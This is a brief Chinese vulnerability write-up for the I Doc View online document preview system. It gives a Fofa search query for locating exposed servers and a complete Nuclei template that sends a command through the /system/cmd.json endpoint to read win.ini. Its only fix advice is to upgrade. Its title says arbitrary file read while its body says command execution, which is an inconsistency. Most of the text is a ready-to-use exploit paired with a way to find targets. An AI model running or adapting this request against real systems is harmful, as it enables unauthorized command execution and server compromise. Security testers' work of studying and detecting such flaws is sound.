# I Doc View在线文档预览系统任意文件读取

## 漏洞描述

iDocView是一个在线文档解析应用文件。旨在提供便捷的查看和编辑服务。 iDocView是一个在线文档I Doc View在线文档预览系统system 处存在命令执行漏洞，攻击者可通过此漏洞获取服务器权限。

## 漏洞复现

1. Fofa

title=="在线文档预览 - I Doc View"



1. 部分界面如下



1. Nuclei

id: i-doc-view-system-cmd-rce

info:

name: i-doc-view-system-cmd-rce

author: niko

severity: high

http:

- raw:

- |

GET /system/cmd.json?cmd=type+c:\\Windows\win.ini HTTP/1.1

Host: {{Hostname}}

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh-HK;q=0.9,zh;q=0.8

Connection: close

matchers:

- type: dsl

dsl:

- status_code==200 && contains_all(body,'for 16-bit app support')



## 修复建议

1、升级到安全版本